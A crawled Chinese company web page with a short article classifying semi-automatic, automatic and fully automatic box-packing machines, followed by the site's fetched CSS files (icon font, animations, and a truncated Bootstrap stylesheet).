

--- FILE ---
content_type: text/html
request_url: http://www.zj-xwbj.com/content3_118.htm
body_size: 4315
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>如何划分半自动、自动、全自动装盒机？-温州凯祥包装机械有限公司</title>
<meta name="keywords" content="装盒机,全自动装盒机"/>
<meta name="description" content="​装盒机是包装机械的一种，有自动装盒机、装盒机等。 自动装盒机是将药瓶、药板、药膏等和说明书自动装入折叠纸盒中，并完成盖盒动作， 部分功能较全的自动装盒机还带有贴封口标签或进行热收缩裹包等附加功能。"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templateskaixiang/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templateskaixiang/style/css.css"/>
<script src="/Templates/templateskaixiang/style/response_css_js/swiper.min.js"></script>
<link rel="stylesheet" href="/Templates/templateskaixiang/style/response_css_js/swiper.min.css">
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body id="default">
<div id="head_index_bg">
  <div class="head_index">
    <p class="head_left"> 您好，欢迎访问温州凯祥包装机械有限公司 <a class="a_contact" href="/contact.htm" rel="nofollow">联系我们</a><span>|</span><a class="a_index">设为主页</a></p>
    <div class="head_h1">主营产品:<h1>全自动装盒机|装盒机</h1></div>
    <p class="head_right">全国统一服务热线：<span>15967707116</span></p>
    <img class="head_right_tel" src="/Templates/templateskaixiang/style/head_right_tel_03.jpg" alt="装盒机厂家热线" /> </div>
</div>
<div id="nav">
  <p class="logo_index"><a href="/"><img src="/Templates/templateskaixiang/style/logo_index.jpg" alt="温州凯祥包装机械有限公司" /></a></p>
  <ul>
            <li><a href="/">首页</a></li>
        <li><a href="/company.htm">关于我们</a></li>
        <li><a href="/products.htm">产品中心</a></li>
        <li><a href="/news.htm">新闻动态</a></li>
        <li><a href="/contact.htm">联系我们</a></li>
        
  </ul>
  <div class="search">
    <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="input">
        <button class="submit" type="submit"></button>
    </form>
  </div>
</div>
<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 温州凯祥包装机械有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        首页 </a>         </li>
         <li > <a href="/company.htm"
                        > 
        关于我们 </a>         </li>
         <li  class="dropdown" > <a href="/products.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品中心 </a>         <ul class="dropdown-menu">
                              <li > <a href="/bjp.htm" > 保健品装盒机 </a> </li>
                    <li > <a href="/hzp.htm" > 化妆品装盒机 </a> </li>
                    <li > <a href="/qp.htm" > 汽配装盒机 </a> </li>
                    <li > <a href="/zyp.htm" > 日用品装盒机 </a> </li>
                    <li > <a href="/shyz.htm" > 生活用纸装盒机 </a> </li>
                    <li > <a href="/sp.htm" > 食品装盒机 </a> </li>
                    <li > <a href="/wyyp.htm" > 文娱用品装盒机 </a> </li>
                    <li > <a href="/wjl.htm" > 五金装盒机 </a> </li>
                    <li > <a href="/ypl.htm" > 药品装盒机 </a> </li>
                    <li > <a href="/category25.htm" > 口罩装盒机 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/news.htm"
                        > 
        新闻动态 </a>         </li>
         <li > <a href="/contact.htm"
                        > 
        联系我们 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>
<div id="banner"></div>
<div id="contents">
<div class="main">
<div class="left">
<div class="left">
  <div class="prolist">
    <h2>产品分类</h2>
        <ul>
            <li onMouseOver="$('#cat13').show();" onMouseOut="$('#cat13').hide()"><a href="/bjp.htm">保健品装盒机</a>         <ul id="cat13" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat14').show();" onMouseOut="$('#cat14').hide()"><a href="/hzp.htm">化妆品装盒机</a>         <ul id="cat14" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat15').show();" onMouseOut="$('#cat15').hide()"><a href="/qp.htm">汽配装盒机</a>         <ul id="cat15" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat16').show();" onMouseOut="$('#cat16').hide()"><a href="/zyp.htm">日用品装盒机</a>         <ul id="cat16" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat17').show();" onMouseOut="$('#cat17').hide()"><a href="/shyz.htm">生活用纸装盒机</a>         <ul id="cat17" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat18').show();" onMouseOut="$('#cat18').hide()"><a href="/sp.htm">食品装盒机</a>         <ul id="cat18" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat19').show();" onMouseOut="$('#cat19').hide()"><a href="/wyyp.htm">文娱用品装盒机</a>         <ul id="cat19" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat20').show();" onMouseOut="$('#cat20').hide()"><a href="/wjl.htm">五金装盒机</a>         <ul id="cat20" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat23').show();" onMouseOut="$('#cat23').hide()"><a href="/ypl.htm">药品装盒机</a>         <ul id="cat23" style="display:none;">
                  </ul>
         </li>
            <li onMouseOver="$('#cat25').show();" onMouseOut="$('#cat25').hide()"><a href="/category25.htm">口罩装盒机</a>         <ul id="cat25" style="display:none;">
                  </ul>
         </li>
          </ul>
     </div>
  <div class="contactL">
    <p class="titlel">联系我们</p>
    <p class="title_left">了解更多我们详细信息，请致电 <br  />
      <span class="tel_left">0577-65561528</span></p>
    <p class="title_left">或给我们留言 <br />
      <a href="/page_24.htm"><img src="/Templates/templateskaixiang/style/mes.jpg" alt="给全自动装盒机厂家留言"/></a></p>
  </div>
</div>
</div>
<div class="right">
<div class="title_in"><span class="position">当前位置：<a href="/">首页</a> > <a href="/news.htm">新闻动态</a> > <a href="/content3_118.htm">如何划分半自动、自动、全自动装盒机？</a></span>
  <h2>新闻动态</h2>
</div>
<div class="about">
  <h1 class="h1title">如何划分半自动、自动、全自动装盒机？</h1>
      <span class="hit"> 发布日期：[2023-06-19]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','118');
    });
</script></span> </span>
  <div class="content_in"><p>装盒机是包装机械的一种，有自动装盒机、装盒机等。 自动装盒机是将药瓶、药板、药膏等和说明书自动装入折叠纸盒中，并完成盖盒动作， 部分功能较全的自动<a href="http://www.zj-xwbj.com/" target="_blank" title="装盒机">装盒机</a>还带有贴封口标签或进行热收缩裹包等附加功能。<br/></p><p>自动装盒机进料一般分为三个入口:说明书入口、药瓶入口和机包盒入口。从机包盒进料到**后包装成型的整个过程大致可以分成四个阶段:由一个导轨卡位将纸盒固定并用一个推板打开纸盒，同时会有两个可向前移动的卡位从下面升起，从前后方向卡住纸盒的侧面，使盒子打开成直角并前移到装填区域。 在装填区域填装后，机器的机构会将耳朵折进左右的导轨中，然后再进行合盖动作。合盖前机构会先弯折纸盒的插舌，然后有一推板推动盒盖弯折，使插舌c进盒子中并使锁扣扣紧。合盖动作是个关键性的动作，完成的好坏与纸盒的结构和机器调节的准确程度有很大关系。</p><p style="text-align: center;"><a href="http://www.zj-xwbj.com/3054.htm" target="_blank" title="装盒机"><img src="/thumb/20160805/085312787884_165-137.jpg" alt="KXZ-130B全自动纸巾装盒机"/></a></p><p>半自动装盒机</p><p>只有封盒功能的纸盒包装机，又称“封盒机”。</p><p>半自动装盒机，需用手工开盒、装盒，再将装有物料的盒子经过机器封盒。</p><p>自动装盒机</p><p>带有自动开盒、入料、封盒功能的纸盒包装机。</p><p>全自动装盒机</p><p>带有自动放料或与生产线连线的自动装盒机。</p><p>多功能装盒机</p><p>带有放置说明书、批号打印等附加功能的自动装盒机。</p><p><br/></p></div>
  <div id="up_down"> 上一条信息：<a href="/content3_117.htm" title="全自动装盒机工作原理详细">全自动装盒机工作原理详细</a> &nbsp;  &nbsp; &nbsp; &nbsp; 
    下一条信息：<a href="/content3_119.htm" title="高速装盒机在使用维护时的问题事项">高速装盒机在使用维护时的问题事项</a> </div>
</div>
</div>	
</div>
</div>
<div id="foot_index_bg">
  <div id="foot_index">
    <ul>
                  <li><a href="/">首页</a></li>
            <li><a href="/company.htm">关于我们</a></li>
            <li><a href="/products.htm">产品中心</a></li>
            <li><a href="/news.htm">新闻动态</a></li>
            <li><a href="/contact.htm">联系我们</a></li>
            
    </ul>
    <span class="foot_right">温州凯祥包装机械有限公司</span> </div>
  <p>Copyright© 2016 温州凯祥包装机械有限公司 All Rights Reserved. <a href="/sitemap.xml" target="_blank">网站地图</a> 主营产品：<a href="http://www.zj-xwbj.com/products.htm" target="_blank">装盒机</a> <a href="http://www.zj-xwbj.com/3001.htm" target="_blank">全自动装盒机</a></p>
  <p>电话:0577-65561528 手机：15967707116 18969758621 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备17008524号-3</a></p>
</div>
<script src="/Templates/templateskaixiang/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templateskaixiang/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templateskaixiang/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templateskaixiang/style/response_css_js/response_y.js"></script> 

<!--百度流量统计代码--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?2a6294e1ce9eeca95b6c365cd339fe52";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:15967707116"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css
body_size: 28425
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.eot?t=1594285215060#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.woff?t=1594285215060') format('woff'),
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.ttf?t=1594285215060') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_iaxup2u88vi.svg?t=1594285215060#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/animate_y.css
body_size: 1077
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(5px, 0, 0);
        transform: translate3d(5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInLeft_y {
    -webkit-animation-name: bounceInLeft_y;
    animation-name: bounceInLeft_y;
}

@keyframes bounceInRight_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    from {
        opacity: 0;
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(-25px, 0, 0);
        transform: translate3d(-25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    90% {
        -webkit-transform: translate3d(-5px, 0, 0);
        transform: translate3d(-5px, 0, 0);
    }

    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

.bounceInRight_y {
    -webkit-animation-name: bounceInRight_y;
    animation-name: bounceInRight_y;
}

@keyframes fadeInLeft_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInLeft_y {
    -webkit-animation-name: fadeInLeft_y;
    animation-name: fadeInLeft_y;
}

@keyframes fadeInRight_y {
    0% {
        opacity: 0;
        -webkit-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.fadeInRight_y {
    -webkit-animation-name: fadeInRight_y;
    animation-name: fadeInRight_y;
}

@keyframes fadeInDown_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
        -ms-transform: translateY(-20px);
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInDown_y {
    -webkit-animation-name: fadeInDown_y;
    animation-name: fadeInDown_y;
}

@keyframes fadeOutUp_y {
    from {
        opacity: 1;
    }

    to {
        opacity: 0;
        -webkit-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp_y;
    animation-name: fadeOutUp_y;
}

@keyframes fadeInUp_y {
    0% {
        opacity: 0;
        -webkit-transform: translateY(50px);
        -ms-transform: translateY(50px);
        transform: translateY(50px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
}

.fadeInUp_y {
    -webkit-animation-name: fadeInUp_y;
    animation-name: fadeInUp_y;
}

@keyframes fadeIn_y {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.fadeIn_y {
    -webkit-animation-name: fadeIn_y;
    animation-name: fadeIn_y;
}

@keyframes zoomInDown_y {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    }
}

.zoomInDown_y {
    -webkit-animation-name: zoomInDown_y;
    animation-name: zoomInDown_y;
}

@keyframes rotateIn_y {
    from {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: rotate3d(0, 0, 1, -200deg);
      transform: rotate3d(0, 0, 1, -200deg);
      opacity: 0;
    }
  
    to {
      -webkit-transform-origin: center;
      transform-origin: center;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      opacity: 1;
    }
  }
  
  .rotateIn_y {
    -webkit-animation-name: rotateIn_y;
    animation-name: rotateIn_y;
  }





.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.delay-200 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

.animated.delay-400 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

.animated.delay-600 {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.animated.delay-800 {
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

/* .animated.delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.animated.delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
}

.animated.delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.animated.delay-4s {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
}

.animated.delay-5s {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
}

.animated.fast {
    -webkit-animation-duration: 800ms;
    animation-duration: 800ms;
}

.animated.faster {
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}

.animated.slow {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.animated.slower {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
} */

@media (print),
(prefers-reduced-motion: reduce) {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        -webkit-transition-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.zj-xwbj.com/Templates/templateskaixiang/style/response_css_js/bootstrap.min_flex_y.css
body_size: 27407
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid 